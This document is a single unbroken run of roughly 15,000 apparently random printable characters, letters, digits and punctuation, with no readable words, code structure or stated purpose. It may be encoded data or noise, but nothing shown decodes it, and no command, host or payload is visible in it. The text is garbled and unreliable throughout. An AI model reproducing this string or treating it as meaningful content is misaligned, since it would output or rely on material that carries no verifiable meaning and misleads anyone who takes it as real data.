;zIX(}/_~ui)f0|]ff(dy&iXIEi6rxLopCL}6tF1psn|BW;qr)-Y~/7ryz75rdLXU@4+Ee|Drrz{pL_REI5Fr|YCYw(^~UF+y{nsEAK_kw@56Nhqfo6(fLsr6;oY6No&E_0&yy@%]s%+WY%&+L0Qx]h/Y;-sBF7T(wiSrYD2uqk}Ud%hp}z}p1XWrTYT~_6]h^Fi;W9q(JzWrVs&]N@B~T^zIq(Q(0&k]%o^IVWW(V2nrnd}d+(:];157wInQo&zehuT1BURQrtyxoSL)}6Jdu~]W2NT1JS6RUS4Un]:}qC9wRxA4iSN)uw9(&p@+kpKQ|CYhoUfs2x{(VCS4UqE1nq]xJ);fW):)wey4|CXIWeyrw9_QoqVe]E%fxY0hnS920y0T~+Vd6pQs^SNi-(FW06EqR]:-CIYy9SVI669AU+hw0+_~S|hsJS(/RU_}9V4(UdU2p]OAJSK/WIn9uI}W9~wu+SOSn^iDqd@2hd60qCw0+]:nDqBtJ]]0h~oErrx9nurBBr9{rtrrrrrxrrLprrr7/p]N@Erotu|(]6-:tCW@NAxi~SIS+SJd&^+hBNnDT2+%YO+@CJwYYJD;^2oJeudp|:-p:uiOsrDyz_~y|xhyuX{wuXLk/X)TQTtX+XyYnrI5]4{%n}N&V}QCU}(s)4Fw70L|]i)k72QwiXtpuNIk(iBSz{N)9FnK4|}wK%/41iqw/qrpBxwxpIxNz;6huxEAhuo(+9|JBy-xx~-_1ukC(%z+CC~fQ&F~r0dfS2RO2;KOETfkC~p:1yCO~%IWrpry4-ND{OE|]ST(B)D^}+@NrSdy:Au4qWz;W6:+DeSCQyEfNhIF|L@5f:XVx]60/D25or7-9CtNO0K)N;Iy2CtUX/s]VS(;xuUoR-KT:B|NSTWOAfYFVd&_rI(K0-~y|%EkpLVe9CwAEU5D-~^z}uDor:tL65QBzOeYk56rdNkS}f}dLrfx^C(0@f^nI_zExOr6u9U1-o:Vx6u-eYXi-kVnkinSTiJKWYwWS6rE1uhR+qooWBI]WqhtS5UiJ_KUiJ0i+wR&zq:JBKu]}Er]qq6}C_V|L%+2W]6n(TL|Js/{5+5NY4RTC|w&{~-;;pI9:(p0_xFT&xoye~:pN;YIDxkE}F{xC-~WsSWNypLwWBoxk}yiC-Wywh]+reTDkJyQruI00SEW+rf~uI~uW~;NwrOqpxDBAD||u~Si%WruNzWuB0XQ99QE0BJNkB:r~|B)K}}W7;k&V}pRdex9w|0&+IE]~IWd+AuE/1dwxwSVOYBNBVU}~pIF(}A22u|fUJpBuVS6ppR~i-Wwu-^E~-EA-h{+phd+2y-rVrooT(Eu(AI|VVA{5Juu-]-Nqn6py2nKAVzk;VVx:u-Q~}J6:e@CI^k~h2UBOw+JFFS+JJn^VK@^O5f]d(z4USY+|BxT9&9_}sz+E(yDiUD---W6IOpDTxNzw9&dL:yp;0sV)x9d|J]xufhV--W+sKko6s26SSkfYz;V-(DyB~hhRx91QJUteI]nYTETurrX4-Ix{EWDyufIrpDW1|WoBDrwwu]Dp;N{pO0s/NidVzy/kkDQIOArBY6RTt6)kD0k9kqQwr|^(+r+]e64kw]xy/QuWLoDfWx~CI5pJDAn~IIJUn+~;p6Ii~TiqJ+WrN)|0SBd1x9}S~}Ox0u-rUIwqE1ArE@&B^^4_0y&-U;%I~q(Aww99uRfpL)dff(o~rpRA7zV]]kAWEBEEBS6DrI]RtEdOuOiskq)hLWoddK~V4ou]JiqpD-z^twD%r}ROC7O-rdh@7::JJ-KD;Vi]+JUo5wuoO]q2O2}k^:nVs(]dd@00pk}1/Q|^(s_0+dVxwLDk~nDY;_hIxQwNeYYrTo}-n@}Qo++pDhpACk9x_r^O(iKKsnV6T55F:_t_/1_5]rFutIri5k{%T_VpRk1Di7Dxyee|/oLrDrR|y94(u+yS;DkO24;xB|%+kAr(]EeIR|r^ypJR|uoN|rW9iEiNx4@O9x_i@-L@xzydEV~2ezN~I2z0S+1n5ry:kNN]hCi0CSRF+E)C6ESd~6BuL+r^t{SW~4Ki^UFB-AW6ir:-:+V6y~Vq|7eUpf6K-WIWW;I+U{Xz9WUD]dJyOI+)puF&{hxxE+RrxRCII~u;Lw(Y{zuXk1urorhD;LN++2kDWF|h}tzVk(puxsfSII_D-tA+V(-TC]]A-01];I_S(ArVOyeOKxrKR@ppuSW-A~XArOrAwy]}__WA9F)rTffpT/{;x0h;IAw-;nQJW|62f]UDf]rB]N}uxroWDXzYQ14O^dL0AUpYd))9XB6Oxs46koV1oxVX-h-rrpF-rrKyyWrEJ(W2{QqfLJi~9/sptDwoB0Srr46/r_-e~eQJhX@pQ+k9wd;)@/~^pfJRD9-zCuL;V:r{+_pRxqKwUfduIpUqQpQ/7uxE+JD~uk-0IhNVhEDL+Nz~CXi~+;kDW0:CBJy%W6V^ti0^yxEdiw|4In4Oox(%{~t&1ykuO4Thx@z1ph]oLtYQ0Vr5]1wzkY)IrFuSB-FUoiWIpurxWxDhx9Ttpu^X(rz/OdORf9pCoIKq}yzRB-KEppEi~kVKL04:dJ4/:pWrySY:0~VT(o&0zqW9T~pKxWErSV~C+]@q;)9-EI%oEO}:}5xx;QThSn%0D4nELWrp(SWn-r6Y(+RqhO{;UI6DqzB6QzqeV6o6YpSp|Iz_AoE:CzEz@YN;tKSrpV+K}2XqxB{:TLy+whipr4Co4I6p{u{UKEnk_6k|y)nJ4Iu:RtUk^h/%52qNpdVwIrOt-wX-_-11J7y&K]i2;Q_J4O:hdxpUEO:xxLdhYVIyI5DrBCq:O{kUXY67;1L~I&^k^oE;]xWziYEFt]zSs+W4+EU6:rL}D:i;Ozu+;0Riwhy:SCKpIE_U;BrU7r(B5O&+zEArzfq-_5((~WrtV4qw/DF6^5-z-yk^;+Az954rhUsTfz(hExOE_SxwExRhrTpk2uL+R%WV5%:JCs^C-qdq_E7~S|zpk%|2f2RB4^}_uWO(+rkx9We9N+WrC74ux]x9hAXJ~I}orruf{Urd&D9pS4hO|0Nx6iT7pIEoJR4L{kwD0ViQyJUupruC9f9-KBieu+EfqR::WzoRSWuKXET&^OLU2^rkL{/^Wz}JOVxr9xwrrR1WD&LdArx7%(RQ_^EID&4hx@hE)t7-~kn9@;]xs)5I_ukCfWWkdw%eXrrVEBe_N2F5XoufB1YU4_UxCDF5/769k(frkwsrWBEzR(;x]-T]T@wk|s/I5xEkrdhx4XQtsJ@+d)0s&zhzKhX7J|qN+i^hK+|D;oktd+~:hN2:(O|O@:|WWrqNVYWiQsdxf_(pu]2UDhu(BWE4nW9xdLCw]CxL~)qRof{fs_S+ILxwz}Tuu6B%LIBDLy-V;4TJ525AK]5}-SEzCqV&kAV~D{5CNWW}Ro@+D(f/Bk~k0LExUVsyV~7wiyODu6@)DIyYz2r9y/RqwU_S&AnnJWI]zyI@WhrukWr2X;EDiDLNTu:}}xxEW]ppxWROL1-V_DhQX2qKz)xzQ|n|ufu-Cs_(AB+2e{X2{WV9FNduIz]4ErIEtrrx;1hups-ppXB{nw-1DE%:+00upLBK0%hLECY}:AX/AhYC0Xs42swU0dxQEDeVThV9o-2uV%e_U/t6EtVO60ERx&:yUx^5R6:o:{]%7C7U:rYh~9wVyoJ(Jzti2qON6dUIk+JKOXkfVSpErue-V1ISA^_(]JW|BpW&pAJOWqL&WSwkfpQ(zRY_IrXBoWWV);kztUCwX5EWF4qEDILQ1dz9Y(O]tTw(u4R-Ih0@EWY/0I96w^(RCWyL}XJeswERBN&2X_On0u9TosIIroOSpWJE7nFwkdzCizd|;t~6]TLrr]E^UUDEks^}rtACusA2k4JDk0OrewJruWW}7kuTx0NDrrhprICDek0krANsfV:Ir6)DUwu-uVJrxYN6rCx-/DqB(EDIy9)YW04L{C@SBru6-DIk(WInLrrk0r9_SDiDOrInWrWKIs4]U&SxypT1AV@TqTI}owutE}/x0u{VI@560u9Tor_-qo-9A92k}A_-h^SiO4/r09(WA]0(r@DW-D/n~k4]NCyEWBW}r}rhUEWi{VD-D~]|Es_z;xI|r]kfFh+NW6V^A6BK+]{hp~ysyIyN{uypQ~~L{h|TO&RN]ktFupI~A^{7-uJ)I];O_90sF~A4-9rh]2oQnVEh-9u6Wr-{Sr]%S@zzJr]00xOL]hqw]2Ekxk;;(-DVL9]9}V;)Wsz2o2kfS0-Yh@zE]kI]k9Wu%upqfoT)WDi|}Ey5Oe{9E_p5YfBk;FrkYFrk1zExIOYu|Dr{-;r|w|u-YXrE7WrYFTr9N6E9I_u-Cor+xIxwtRhUfJUUSQu}o/Wft9pC2OA@o7N2nSxEEkrE+sxEQfWwQ)Wr4zIrN0usR9(YuR+5%uy|@u~1z{k]ieWxw:AN^~-6oxu;C1fN4DrRDdxk(]pp^kfne;q;O|d9R]rR9yWp+-yNFQrTJNY9J}(INsy4w/kB4U-I1uES]d]IAO^Wt1E~+f]JBT+1J0U7tF]1N_~YiY+w^UE}V^N_|orBi4I@t;A{B^xzV:Eu0S(9]}u|k2ruB0uhferu@n(9L9p]e;r]eer]&%r]&Xuhi1rEFsC/(ktIu~qD-6C@7S{]CyWO7K0iCwn^70tVCw1k-4JkiN+Oiz~JiNU-zJ{nr^r}ApWoUE6kzSxkUEy^;h-DCz&4kDwprdLRp~~-;4ppU)rh&p_pr@xrrs5IrEBhrSV92Nr}rwCprw6rrr6IATNr;QUU2fz+tIXDrN1~fYiirJE}Sx-IU4qoxUTqUX~TxkI99Sr-dWOrr|@Ir4qpuuwpr4nrSBdIf0hneNuVV@noSS(iIeY}SS^xrpd:SJQ^YeQuh:JkeD0TSLLAOU7sS6EiwIC0xs~-Oi]xW5Q^w)O^yJDDxT/|&fKAYOtWYqknW0QhEAAnqAx4Bx{K+A_Jh)7&EBN6/@JI0@01u]]&r0IQoiA+piU5@iU_%U-2rxhL{wUU0|UTOOJ:yr-&(r]Jrnh){WJ|yI(0y+6];U6WkIWUrrIU{zA((9r1Wr-%F&o){WXXJnSFQpeuxWTeo-@epi:znw^7%U^^p^+K_:f1iJOJU:YY_-@__&9-VWr)qoT;r-K~fw6yyIWC0E;%ppxF(IrK-rY5-|LOhuL6-+D6Ir]{OuTwRUTs{xuz%+~tYzJ+^r;]WEL;W+@;;p+nhp^KqrWJpuY|U~5qdU1@VIr%Sx;q~&)qEIXwN+99UWIkB+{]DrE2-}5sBh@(Lr4rL]F-:AENfdrC(AQ(YzwdY:xsQUtYW+;qFXQN%uWp7:fnnVOD}xINs/rXKs:_E6:k7hYXEz:_{ExBEkINIQET7Np69RICyi+Y+DO~eIy~IiW^]UAICEpSBJ+IrCxC6^h7_sfFsU-~NKOStKrUuKr9V5r(WeB|I_O|~(J{~nO]iVO25uhQd6uXtSu]kqr2|(ruepu%oNf_opY^I+r]e9AD~irk+nr]Eqr9C~E9DEp9I:LuAqroiUABTwpKhNNC9DYO0VhW7hyw7V:dY^:}/LfR-+VNrqhST46rrV6rz@fVDXpw-oFTiF-dfCxJL4y1fqr4iAEL0UW6zIWkwAr(-6WwiprRr1rrBUpw~}pk~/6Bh]_ox/u^^drf+rw/k6SIx&CV9A~D2oXrp_XUW7tiU%VRt7Vx5y^KW77iW+}DxnfkO~O}+i:+5I)zSpUd5f_K5UQV5XXwOrF|I++kd7D||LFpwrFKdnU@d1C@_{^I_{0rX+UVXyfIweBBwR24IN~p95;DWXXzIif:OLO^LxkBIh(uy7oh++&OY0R|r67RLE}CLA{nY}9|ES:i6(Au7k_U+_1)uA7IBSYKukkpJ]TR)@fr-~Uk)siINqDRu1fIuk-S7p;&^k]KDx9DuA7IuVqp-2VrJFSO7TTVF+|J^qn]709V-R2y;&QCCd)JNRtI6Q&OJ@2S-KsJ^AL5UzpnUEWpurA-A^(]z4z@(JD|/DyCEr|A;|XVdI(/}Ry%rI-]NpuerrUW+DtBL:S(0xu}A16EYK:^%JiWiD^+dR:AIwsf-It+Q+IQ^rCAU~{w0urw}Vd&zo~EVzR)2zD|UxteVJei}U;rQop:p)::@1:FK}%__@SAxqDEUw/oIS02y54fDr0W(oBVWTwDB(pwoLY]|r@oV4xo~C+@:tDefuQK6rC~TD{fR+||k}1V@{yfWryzDzW-S~]xETByYTIqBrtANq{XQrtp%n&TR&LRIiID}rf)rprKDtK(@rB2fA+;}]+iLr~U-tQfW~A~@hf)W]N4(rEd-zAir(rwB]+fr9K0@]y2L]N7^LrK^sKQitiB@7QBi9xU52qT6~i2@;6d2LSnfBOr9LT2zNdtJ5qC0r6OW:7x:}2uVi_O(rJ/o;6^]LTNydrK}-SFdLF42EwEWJr}XK;R-xrIUUu0ILE+TV_nkfiw]VSEwskorpSdo}S_S6r__2IQAdxw|xTo|]RseYYO69-r:LeiWorrX+;ns]WXXz:L{orynNr7KJr%:/)ktNqJw|&9fw4BfkR)/~EpoE:|:O-7-Kh5}du5xueArN+F|%@hAhsz7nDt|CsWu%e9hp4Ak]zX_tx{wWWD]BW)D{UeTfdBp]6QE7k9NRW0O@DqxKAwzQE97:x]kQE0yp:%KE_+kVES|~Wie4Iw9OxVzJw/9E%pukeCT0ddrA+IX}f:X/61NCEq-(^Lu6s1X0dh5E&I:44I~d]fL4-tu]nD(k2puU9nDkS:Fk%KAW|w~hAyuTS@ACn@4h/97RRLFit{46W(4RFrF~n94:Bi:yL-(LpNAO(zCk^]uwz{FyfFD@}I2~iWt&7sO{w4]AK^L|n|CsOpt&wDR&k22hQ|sSy~RA42fUJ}t_)T_;dUyD^u07i+EeyNrBFy_E^WrQk+rr}pER}Dxw+fSiDoWhI0wYhrwD0zYd^)_S+NRsdL57nqRR]%ONJ0|f)rY&L{e1:pwNOAT5pr+92-WEuTOD)4&;_]}A:N}AEF}ip;+r%dwix;}7(~/QB7/6rBJtREi(S-fy27J(^o(V4|z1wOh)@heN72^nBTUuznq}_+:uEq{(JfKBz41wIh(~;n6~RrS~RfOr~1D%&TYK~iOzI0NV9kwuJ2(zAiYp)1JpU(0I~9fu~9y(}fN;(E2y}YOyu]Ir;5/(xr{sn9;{]w;}-U/wf0_J^yqNFIT{nKkLW)D;6y1L]nx_qd_nOO)y{}2W@;Fup_Jpk}6&%OW2WR0rw|T(y^uuuEJD&](1(NOrIpkuRY(Cts&iQkrr&(y2VefIqCWx1pk~JfAo;&o+@drN{;pf9R&UE9-AoqJk-WyAuk0N//ti%9Brw@05S&I:1nr}RY^UtAzpr;|X{iuC5ho;o9s:KFyxIyqd-rzrxKEx+n%IyS&qD^9616zJ]f]AE~9X^pI@96KRBS___1XCFJ/Ck9{Uohz+yR;wK:E+IzFrxQd5sVr)&+}FL4u5Fxq)p~Lrf~V0q1-+^Az+9z7Yr0kKkC@oUFA_ou0IWB|QuiWhruU(u_Yiy]+Dx-B1]QIswy:zpANBA]7dSAr9DT~AuiTSOwe~ru&S|2-95N69^-dfr]+Ku%K4fS~7X2heN%L|@06q|xks4ezqT2:EzN6%1;1S4x+UT}FQ}W6k1u~D&wId-u/&TUh}e(poIu0C^feiDIQ9h0Q:p]~2YeKEUs|e4sB9D+nrq2YsE_&V7/e|^WfUOI4i}|RX%r1yT%EeIJEwq6s0/JrIwIr&]2|xT-R6-iyi;nwdOVONfK5BiNr_zY%F%;}D7:uRy%1:_5&4xUx4Br_J-1540NxRVuhC)0YO}o&@DyNe)h1FJA]tWR];R}+zY//N5KE2i)Xuu6{x]4qe5d{wo_W4(C6k@NkDVDo:y({C9:Ei-hO0L_n-s-uR1/Nu-A&o7ONE^i+|uIuh4)nVADr6seN@r_u|W7)KruxENw]V(7hO(7V@fnVo6k|Iyw~~TBrRR]-CD{&6(2Wi]rI+Q(&}n(A4~6+0Fhf~L-ks~0k5i0LhOEuu:Tfri4X5^Quu)uD{yRRh)ETh-)/{oi4Rti0{1A}L1zD{XkfNSRXfXW@{+0I_VokSW/I5~x_Lxn]hCEI(Ju;u}I9it{WhnKY5|OyBNDWErF;J|Wk9rC~oY9ExNkNEx]hyVt+6:yWV]6|WBE9NVOyUkpDS6t+6ndJwWp6-z&x6)r2eST0O@)u&WVpzWEpOhQ9pxWz9xwo(0)99~TOu^p:-z^Bx7WCr2}hABBt}wBIyk}:}(B7qw0oY59|n%4dy&@yV_VK}6_VK}x2-2A:WT6BeNx]|xuDOiL&pBW]_w@uIBzr@IO&LpD(Y;6xoLK2_rV5Y&t^NkdeA_6ur5u6]L^kdsrUY^d~~V0|9Rw~BoO|KwW26})x7Qe25dAKN1N_/7_wS:r{RK:otwRx-y]WR7{OS)VLT{EVzsustqTn2}zIu{(e)JTxFT)Vs}RoErAw4JEe9S6OSR1zA+;DWY/+W%CI}L:Kk{RRQE(tWs(QDESqh~hoxI(Jxkk]n%r(OWO2sRuDRf(2x+kk6]WLII0L7h6ui0//E+tt5prp0_W{II|D4)D)tyuyffLyy@yy|)4-C-DySNyt5n{SDTet+)4DD/OxzSuSBiYdrTIT^xwDDSeoixqwX%-y~uutuuS+B+z@ei|~kw%A+]zz]VIISU:K+7rkxY~ByA9UznShuEIzz]||CLBLyN~SIRrE0@5]frrryrffAyifn5/uJNYY(2Sd]NTNd7AA@+AKqAU-&2V^~%Y6dBfxJKfnAU&N|Iqp]NeddBd20/JfdJprIu^q2UXXUxff2DAhQhfXNKDEz%Nt|-r-VeNVOzR@iV59AFL5Y&LVUF]R}riS)hS^SLs5V)|w|2]~hFF_%kkV4KKSYX)){9}00{9zhhs9]Q{p(Y(AfFA+Q}op{^tq2NQBx7fXDtoFfT/VQ&IRDE4rrxww_n}EBEUEE_hrsDKizwwuIWY(LEpd^u{TuDF^Ni7Wnu(BSI&e2~~hr{k&:9++n@EWp:w&FILO~phUxuukuXEEBLFF-iOr~+946t6S(BL^(@iD644OCB4~p0NyD~(/n;yCFDO7-4iRrhwIrRELsNS;@;&^xt&DDiRIrIoWzxwwp0(fzBUVVUJUInkftEw^9R|]kYU)WnuS2nDVXI^ik~iD|77~SuShu+kptX|2|(p(Er%~osk)Bnt4~~r:KskkLuBOVy]@]dBC:BKV]QquT:O)4B)q:6AChAfBKI9Wru:NoVY}}AS(I5FUf5~V^2r5Ns}Vz{yBVu5U{et1:40Lqf/tzf%CuK+d2QTzR^}fKSrRY|7}6U__;67^%ne/;T|r4{tf9^(&oN+n(iQuFf5dsY@p6-Af2@-|pw/nU}o/IQ/%TFeY)|p9X)OWrhqSNpwqoruC@&yEufW0RrL6WBz)e/De2;rDT&E(WB_OzTEz)Fx4|ohyDhQDpF7%rW:0Lxwwtwx])9Oufu@_WLYu_0foNwkCnO@Czff-RJUpy-0pOxN+CVRdCU6~hx]6tBf1B69L6rir--SNhwFopfr-JW]Rxku9;rr)^7{u0x0JxBr^EE9w{Xu%R-&S|9QtieKiIS+Q+yxNU4J|i^WS%tOutS;NWK;6rI|]uJD;ihStpqWzIr9&eWnsoA;ex%~x:iDpCJz}BoFqf5yVOn]i5ASd26LVR}Vf]f+Iek+B-~RiKdLqKR^]i%rxqxY5sdni}o+I]^4VpX@JX(LKp^4tyW{}q_(p4_-@WIO7|tzd1RAeF4ORJ5/KFFN%QCsSrBLIr|YAyQRJWz(niu9pNuU4pxq0K/ShWY|2iqp(p|k9r]Lui0W;Drrku6uQ_prr4:WDfLDByEt;^+C9^4EkBR6D-{A6r-_00I&|2k]6SdruKrrp6(dQEW-4Jr9:}hx9A4uxR1_ErqfeuW1SqUEU+uwk4dx^OR^qEI;((6+B-46CUUh~dOR1dY%(y(Lhyr;OL}6itSront6DfypItry(W_)It~SExXJIrAe;+qwK;psqUIS+i)rOnqySrW%qqB/k0S(uk~|p+nrIx+4dJR(wB2&R5}}5p%uDpp_uok6]rVi;i9NB}1x:z-DST:I(Sn&sCz:B9nifdtT/0T4|e^K4-xT&1()sAyBJ-wyzYr]LI+YUd{&eVBk0ndY^-u6)FW5-rVpqFew2CkUhd2d}Xd-2;JyJ4owVLyBorSsOuUSVC;%oq)4^L6}C&u%01nQf;uQsOR_fEBpr}@~E4T9_ff4Qk(AnJp;e;VBC2eoqUsSYy(X{5O&Up@V4D;yrk+IwI+r+BuIw9whOxy|Br)}0{Ee%Lfr-:ruwAU-yTnrfuNYDxpOwtu~CF5LxpOKpI}9VqW5+;qW~uFd@wzyuwJO0~7)KuODhk9EU6C~JFwWDOdSEiyhX:6W|R;Ru(u~RU/@Ihh])-(KS;-}9X@W~~pOWDodIWIk|+VNu2]ek7QSLWyX~Vi59)wC~B:6uCd~JrJ25IrpsVI^I|1_|5AUKTE|xUksX5&yY}}5(xEUiBSi}2Y/o{OtEtX+}2q]A+dQ4k)zL:R6LIBLF]Xt+09)T_sR)pu/r-RdfuLVUwOdFLeEq9UYyr9V%CBT1YOy1eULV@zTR)i^2AV2p}2ysuJkY&sxTBKO%isS-5N(K%t9%0iIr%2dVSO6kyuhJxzDrQ5|ypALw2(k;ww_CefVs6Sp;7ST97WY1ruKpr]xked@7Q-&xr(fr2{_6]xkpFxE&Ywu])CIW+5A1ND(f&u95Rwwx0Are:1I~~R^E)i|W69wI1e]CO4RohQJW0-T@SrVL6w/(rSSyILK-/E}UFDy2V+C:B}:_N)pW-F(:Wy;kB-iCsKD)DzypuCW{eEk+ype9(4FiprupRWi-OI]kzrwtQ%9rAK_R46Qiiy:;VFkrXSsEqxu|2VdE}LtrWkfC+2yCOyW]w4prihrDxdCSVIu|eyniwE:tO4zx_JVR/&y:zA-0k:VUh:N|yn-K2dwhi|s;2_&rNDnAkE&nX~x2U}~unrx5AVu-pUIrQ}_@q^SXiVJW}0{@@tz0KC}4;0;DR5RL)J{XU9NI1-+&&wdV5JqDWEs(7rExLiS}/||tqJr04Q^|{Yfo)9A5BJp&_&0JU1)FABAUprwr96prB]o^RU%OrBF/@rr@oCOfpXLS4E&KzYhhJpww11rpDhEoueef4wN0_sxEurohCe0rhrTBWf)CrhO~yesXVFRx}@W^WOpXJJyL}r9pT7~]YQ&;w)^&T;++@ywBW496StYFUre6fnryT~znVyXnVN)~rr-0rrKWuDNpk~VF~1FLI;duseeUIx}+^ASS^VW-R]CSrr1}s;w+u4r0IEIyxYI(sIioVIeyif2A^-Y0rUkBrxNy~:r~Bq;W|:^rCTEqONsU6^IJ~^V(&CyyCRRfs6J]xJfrA5;Uu;~Dx_@{2V)D^^kN05-r4@;Rh-xSwT%O2(xrw@sBO|zEO)tBOV7f2C&W4RO0VY6qWU-D7{&6d]s6}]NotWeok~nq1(rBOz9Y:hnB:+nyFr&nriWQUI/KsIXrfy(FpyX1OiW_hAeQYI/K-A;/d+ruTuF}|-SX~(k@A-uV+r^9iypx}Bur-WW(RrxkNB+W-xzuJu_nnUpKVUQu]-4rS-wd~r];Ay9D|r6s2fXXwh%Fyxte7~iyoU/9If6{ofwr1(uf|uDEJruTfh%|i~Rx}f6s9rCN}WyisNCiAABo-(S&FNCedUReoruyiruCTyx-wrsA5B-z:rx~|xuxTu9tqf4N^(^)KWkk@p~+Uke]KEohFixiWf0+~p~u%rudKBd}NWiqErdA-YwBWEKL9W:o5]-&](1~wC/;no^f0+-e-r9;sW@]s1iVB}or@K2tt~xV}(OhthqV2B&]2sRhOJukyAwz19Ad&}VYzr@|z~}VK]@Vn4ukU{T9J06rw+p|)V~ksAohs4WhsL-&&@-doko)NJqyNnR|LJutQ}}97r6qWsOu1ws97W69Oho]p:SuDBn))09rnO-7Wer9/Xq&oYpr7OR6h/wIJ}Dqn1pI:UI):QO)C-|u~u]r0VIuqKIr~LIWXN^xR6&){xW)%i2C|4}(wWk-QAIBDh2(u_Tr|Jw(wAx7Dw&+ef&-/]ruTNIw;hr+wX^w^)CxRK@(B:q(Ip-r}+rh}JIEx299CSprTOppf]qrNKEp75W/@AJA~z]-R]qR-{%]nwz^Bp]k-yRy~N+LuI@d9VpfiQD{i:6QAho]qL}i|}6qn+Y~TJz%utV06YBrU~Tf04:zV^E}@Y6Bh&2+IN_noVY~2Y0B26sBOdoRVf^:WdCukSd:AL/%IWwWwK4E~FFNA@)ADUN@-(;_OYo]JV%+h1)-UBuoDi:+@Tz;kT5u4syuCw0~wwn-TXqrIyDEk@Q}sLYErY)_k07(r9KrU7nW-5sSI(RrD~iSr]s%ISQrxE5RrB5}xrW}OOD+xEiSpUJIrNiL+6/Ik%Q%zi/x91DD]~BD}N;nrDWUnpWNswXRssTNosEVr}&xqyDu&WLDJ5^rWuqy/{6i)A]Rrukrp62ixzruWrr16ExFV^)YLrDUVrEUfr]B_z)sSie]}]VVN-^DOSodEzOAruqTnqWeokxw@]19BxiYBkYxCu}XQN)L&+e2@]}27IK)K]2kF^fow^E-XY|FtNz2%y22C(K{/qsU0h)R%i7JkI{-/En7|k7F_yJ9W^ihpYLD~:LT:ikC}d:s^q@rdyxFXEE6pE]iF^9Ex:FiTSqBwru_LN5}-kW{qI/0:EV0A]L@kELrCOX5hY+VWqeYprry}x6WKr]yerwCJr9)|STWEyo/5AIfkSWYUruy2yxwhr7:uhQw(-ptT~QI]Ohy|Ihr6-k(xrkiKrtXNrt~ye/rE{zCEywrR:kuu+)(Vid7Cr^wA4:CuqILp79JIxs(]YKLh9s~xw2)K}n-7Sk^}XBxD+o^S(x~_TpAwEIr}tiu^RSuq:pyC:pu~srrsSo:9Q4(RQuE^;IrpSIFV:xE-2C|~zRrW%K2wqr:U)dSz(~uEUI]dB6;L%h])745-FqSBEOf4@US)Qd|Ne|Vky)r9oiz}6RdWV9hhX+2sx1:q4~:2nxki7UFLzzYkT52^7-S:+VVo^1tks5Fq/WY5:nd0%pYf+]5IKd_Up5r%f:qfy~5OrO6;T0e{SRyz5&6un:52Rh_L(VIyQV6i&:rAJrreo~y6nK5TsDqhKw7u%Iu}Sp/@Eqz@ExxD~uV2sJhqk)DkoRFtTrzVuJE+02OrX;09}~x:AwODK%d]i%{99ryky%}5WxqoDq;11S^sr((p}yqtWiLttVOr4fSxW6JO0oKo0kkx+wyC)s^1y9Txyx-~rrOI7B]I]((pWWWxBWr+R(f6UJW5A{~rtE6UD%h1BRUDr6Iy]U60h9UDrryrzA@Ju;o~WCEr~A-|:Lnz2-:V6C{ONpA40Ox)^O_h2sdiSS1xY:hnKzYsCW%^q6Tu&zO~J%ypw4%(Wd%VhE4ytWNzFW9zT}k^SUi-i5RR2Cp~B:-tqB5tqV1zrWLrwwoC/4BpeVE)O9~z]UzdnU(d_NKx/CB7Q;KE:A%z~rA&x6ytru%VBWWAyuRWY1/&EuWI;&6+r9E5rEkUxC{uE4+oupf^^{9tB+Jtx{T4_tdIr9(yrw_UuwL/rhI@;RB9JXsNhhEsF];S+60K_Uy0VTon_y0_rzn%_UzF_%wffDt%dQT%r}+nz/91URuo6/1du]%SFIyArqAr&r|}x0;Fr]Bqwr;ExO%5CrWd]q9uk}RFqq6Yyr;Bwu]qCu}94uit(rkQDuu(rOJREwWRrrJfW(UWXx_Fyf2iI:zJ4w6|F)t^DUeCC;rBxiy}qsT-|w%eDLFDI&9TS|}BWFx6u)Dw5E;(TfL1:s6qFtO}dkJyifK-SU_BBu^17/YAf(0V0CrpJDz69z5dr)6Nph]F)~YqdhSK_&)e;09eD4O:Q)6f]^u&NLxwez9/Y:uXSA6hVr79o(N(])T]1Ir%Y^B71d-rCt)SBdI}]D}tIWTV2IwwY@x14Wr]uQL-}++uN1N|dT+Ny5L6U)XOwLryRWW/&&XFeOTXCsTF5r74U5x4/0N|DTNpipLV|47)Or~5R{rt%LuRw|Y{NyDy7((Do{FVYAA6ChE7ROr_r0(R|L(FUyDY/|@Npy+qXtDA01]T/~rTeI4B}h;5sAi-iV2f:n2-/VS}fW0y+|fLESDQ@qrrd4z(~00kB&f{2xV+^];Q]EtI9r@2F)RrBF5W4t/n/LzV^o~-ANwzxUyiLxrEn+dQ]&CruzOy-wy}1&yd9{p6%z;uKV0-hOSV42Q&Jf1tJSi-2~QFtoL~/QUBkh;ri]0y(oN]N/7+Y)Or2dQTw)+D5EK@rk+^riIpN~SNQ6ErVewrf]-r0KhrIVxQB]2L^@-ro/E9+NIDfkQ;riLW4qV1ow]D~~-DsJ^1nzqtt;rEVF1;E%F){pSq|d@zUqpD~+L^NWRI4D%5QVEhuK1~oECyRSJB(+Sx-YpV&I)r+JBpAS-pWfo9t7+;i%KU_9|-ky/fpIO(0NDy@]Q~+]orEnE]:qyLKrS-CO2tUf]4@RFUy_s+/J^iq2+4:DOQw1;7Q)2Q]-hE-A@EOKti9;7ifUs4S{NDqofCn)x;sdXJ@|JWi:RuiE~/DxW:w(Vk4r^7LEXe)(};}K@DOfW~0Y^FkABeTW:@_KopBfuDywy%ruqiCYDU(^s^-WO)p]tn09~/|9+&F~oCUp2tuQp;TX}&f_L46t~J0z/L0uSWRw592+uk1p|{@t(k0;6p^4SRR|u57AoRLzo1LE4Nh%kRoN4}rNNL&z5CRk:OR/NJFBfk:rk%f]oB(0it+iW)(uV_ukt{n0xz]S+owy+zu4%FCr1|nVw64-zTkOIJKBh4sS~61Si_oI|N1ushDri|rx;erBSCWYo6TYBfTwkz^@FC|I~r4/YtIzD%JL;F{zV@(Ys+dR_:kqhu;Deix/f2u%|K(zh9U%not2n10Q5t)]SXJ+h2J_n4zprsqWKydyR|(I_Oy~0LA@|qCh_FsA9Y+ADDt:hU/u97nC_FTz]2w(KId]I~5Sy|;K51s5wtrIw79urRxA-w~r)J@DukreK%&^ui:SQ)N_J]]DW7{NuRkYIR5DWI-YQnh{)4rI7L]-oJuUNAw|C;B1s{x)J(R;wdS(wi6^(wYqB4EA~BF]WpBO~N:_r&B/7CY1^qVCufw^XD]~uS/p7x7DN4S%FIKL49CE(4/Y^Q+AnEiY%S-Y(R7{(SRYfE/%;|npuEApFnyxet&6f:]d//E:tWVTqU9%;f:C/iqCBi5LhN@Ks~d1}i%5o22(WR:CBi0hiA6oWDr:k7E~/TD}ifuCdW-L4%YTo/+(456LN%p05Q4k2eni06K%Q6/FtT/sAe4uNX~5zKx@-Q+(eW6W:uVUwpp9y9S7h&;]69N)VoB&IRAw]}LA]-TW